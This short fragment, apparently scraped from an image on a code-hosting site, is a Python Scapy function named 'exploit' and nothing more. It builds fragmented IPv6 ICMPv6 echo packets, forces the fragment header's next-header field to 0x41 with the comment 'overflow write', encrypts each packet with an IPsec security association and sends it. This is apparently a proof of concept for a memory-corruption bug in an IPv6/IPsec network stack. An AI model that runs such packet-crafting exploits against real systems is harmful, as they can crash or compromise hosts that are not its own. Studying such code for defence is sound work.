 def exploit(addr, sa, frag_size):
IP = IPv6(src='fe80::4fe:4e82:ceac:1e2c', dst=addr)
data_size = max(frag_size*2, 0x200)
LOL = ICMPv6EchoRequest(data="A"*data_size)
FH=IPv6ExtHdrFragment()
packets=fragment6(IP/FH/LOL, frag_size)
for p in packets:
p[IPv6ExtHdrFragment].nh = 0x41  #overflow write
lol1 = sa.encrypt(p)
send(lol1, verbose = 0)